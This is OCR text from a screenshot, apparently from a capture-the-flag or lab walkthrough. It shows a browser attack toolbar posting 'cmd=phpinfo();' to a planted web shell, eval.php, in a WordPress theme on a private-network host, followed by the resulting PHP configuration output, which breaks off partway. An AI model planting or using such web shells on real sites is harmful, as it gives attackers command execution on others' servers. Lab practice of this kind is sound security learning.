 172.20.10.3:8080/wordpress/wp-content/themes/free-1/eval.php
Search
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://172.20.10.3:8080/wordpress/wp-content/themes/free-1/eval.php
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert rep
Replace
Post data
cmd=phpinfo();
PHP Version 5.4.35
php
System
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date
Nov 27 2014 19:11:50
Configure
Command
'./configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-fpm-
user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-linux/output
/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output/common' '--with-zlib-
dir=/bitnami/lampstack-linux/output/common' '--enable-mbstring=all' '--enable-soap' '--
enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--
enable-cgi' '--with-imap=/bitnami/lampstack-linux/src/imap-2007f' '--with-imap-ssl=/bitnami
/lampstack-linux/output/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--
with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-
dir=/bitnami/lampstack-linux/output/common' '--enable-exif' '--with-openssl=/bitnami
/lampstack-linux/output/common' '--with-ldap=/bitnami/lampstack-linux/output/common' '--
with-freetype-dir=/bitnami/lampstack-linux/output/common' '--enable-calendar' '--enable-
ctype' '--enable-pcntl' '--enable-session' '--with-regex=php' '--enable-spl' '--enable-zip' '--with-
bz2=/bitnami/lampstack-linux/output/common' '--enable-sockets' '--with-gmp=/bitnami
/lampstack-linux/output/common' '--with-mcrypt=/bitnami/lampstack-linux/output/common' '--
with-icu-dir=/bitnami/lampstack-linux/output/common' '--with-tidy=/bitnami/lampstack-
linux/output/common' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux/output/sqlite' '--with-
sqlite3=/bitnami/lampstack-linux/output/sqlite' '--with-iconv=/bitnami/lampstack-linux/output